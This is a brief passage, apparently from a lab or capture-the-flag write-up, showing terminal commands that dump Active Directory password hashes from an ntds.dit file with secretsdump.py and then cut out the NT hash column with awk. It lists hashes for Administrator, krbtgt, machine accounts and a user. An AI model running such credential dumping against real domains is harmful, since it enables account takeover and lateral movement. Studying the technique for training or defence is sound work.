 ❯ secretsdump.py -ntds ntds.dit -system ntds.bin LOCAL
❯ cat hashes
File: hashes
Size: 745 B
1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
2 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
3 WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
4 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
5 WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
6 WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
7 WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
8 WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
9 atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
❯ cat hashes| awk '{print $4}' FS=":"
e64fe0f24ba2489c05e64354d74ebd11
31d6cfe0d16ae931b73c59d7e0c089c0
668d49ebfdb70aeee8bcaeac9e3e66fd
ca1ccefcb525db49828fbb9d68298eee
160f6c1db2ce0994c19c46a349611487
6f5e87fd20d1d8753896f6c9cb316279
cdd7a7f43d06b3a91705900a592f3772
24473180acbcc5f7d2731abe05cfa88c
2b576acbe6bcfda7294d6bd18041b8fe